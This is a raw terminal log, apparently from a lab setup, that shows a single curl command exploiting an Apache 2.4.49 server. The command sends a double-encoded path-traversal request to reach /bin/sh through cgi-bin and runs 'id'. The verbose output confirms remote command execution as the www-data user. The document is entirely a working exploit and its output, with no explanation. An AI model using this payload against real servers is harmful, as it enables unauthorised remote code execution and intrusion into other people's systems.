 ┌──(security㉿Security)-[~/Sectools/漏洞扫描/vulmap]
└─$ curl -v --data "echo;id" 'http://172.17.0.3/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 172.17.0.3:80...
* Connected to 172.17.0.3 (172.17.0.3) port 80 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 172.17.0.3
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 out of 7 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 15 Jan 2022 10:34:28 GMT
< Server: Apache/2.4.49 (Debian)
< Transfer-Encoding: chunked
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host 172.17.0.3 left intact